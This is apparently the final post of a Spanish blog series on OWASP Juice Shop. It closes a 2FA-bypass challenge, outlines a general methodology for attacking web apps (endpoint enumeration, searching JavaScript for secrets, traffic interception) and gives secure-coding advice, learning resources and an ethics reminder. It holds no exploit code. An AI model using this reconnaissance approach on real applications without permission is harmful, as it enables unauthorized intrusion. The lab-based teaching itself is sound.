

Introduce el código de 6 dígitos que muestra tu aplicación autenticadora.

Habrás pasado exitosamente el 2FA y completado el desafío.

Lecciones de seguridad

Este desafío demuestra que:

- El 2FA es inútil si hay vulnerabilidades que permiten extraer los secretos.

- Los secretos TOTP deben protegerse con el mismo cuidado que las contraseñas.

- Las inyecciones SQL pueden comprometer múltiples capas de seguridad.

Metodología para desafíos complejos

Hay desafíos de nivel 6, pero hay que seguir un enfoque sistemático igual que en desafíos de nivel 5 o menor:

- Identifica todos los endpoints y funcionalidades.

- Entiende el flujo de datos y autenticación.

- Busca puntos débiles en la lógica de negocio.

- Desarrolla y ejecuta el ataque.

- Confirma que el ataque fue exitoso.

Técnicas avanzadas de investigación

Análisis de código JavaScript:

// Buscar funciones interesantes en el código minificado

// Ve a Sources > main.js y busca términos como:

- "admin"

- "token"

- "auth"

- "secret"

- "2fa"

Interceptación de tráfico avanzada:

- Monitorea WebSockets y event streams.

- Analiza respuestas de error para filtración de información.

- Busca endpoints no documentados.

- Examina headers personalizados.

Conclusiones y reflexiones finales

Lecciones clave de seguridad

Los desafíos difíciles nos enseñan que:

- Un ataque exitoso a menudo requiere explotar múltiples debilidades.

- La seguridad es tan fuerte como el eslabón más débil.

- La validación debe ocurrir en todos los niveles.

- Los tokens de seguridad requieren protección especial.

Desarrollo seguro

Para desarrolladores que quieren crear aplicaciones más seguras:

Arquitectura de seguridad:

- Implementar defensa en profundidad.

- Asumir que el cliente está comprometido.

- Validar todo en el servidor.

- Registrar y monitorizar actividades sospechosas.

Manejo de autenticación:

- Usar bibliotecas de autenticación probadas.

- Implementar rate limiting.

- Proteger secretos de autenticación.

- Validar tokens correctamente.

Gestión de datos sensibles:

- Nunca almacenar datos sensibles en texto plano.

- Usar consultas parametrizadas siempre.

- Implementar controles de acceso granulares.

- Auditar accesos a datos sensibles.

El siguiente nivel

Una vez domines estos conceptos, el siguiente paso natural sería:

- Herramientas profesionales: Burp Suite Pro, OWASP ZAP avanzado.

- Plataformas adicionales: TryHackMe, HackTheBox, PortSwigger Academy.

- Certificaciones: OSCP, CEH, GWEB.

- Bug bounty: Programas como HackerOne, Bugcrowd.

Consideraciones éticas y legales

Recordatorio importante:

- Estas técnicas deben usarse SOLO en entornos controlados como Juice Shop.

- Practicar en aplicaciones reales sin autorización es ilegal.

- Considera estudiar seguridad ética y obtener certificaciones reconocidas.

- Siempre busca permiso explícito antes de probar aplicaciones en producción.

Serie completa OWASP Juice Shop

Esta serie te ha llevado desde la instalación básica hasta vulnerabilidades avanzadas (niveles 1, 3 y 5), al momento de escribir esto en mi instalación aparecen 171 desafíos totales, menos 17 que no se pueden realizar debido a temas de Docker.

Espero que esta serie te haya proporcionado una base sólida para continuar tu viaje en el mundo de la ciberseguridad.

Lo siento si los posts te parecieron bastante secos y en forma de sermones indicando qué hacer y qué no hacer, pero es mejor estar informado.

Nota: Este contenido tiene fines educativos únicamente. El autor no se hace responsable del uso indebido de esta información. Practica siempre la seguridad ética y respeta las leyes locales.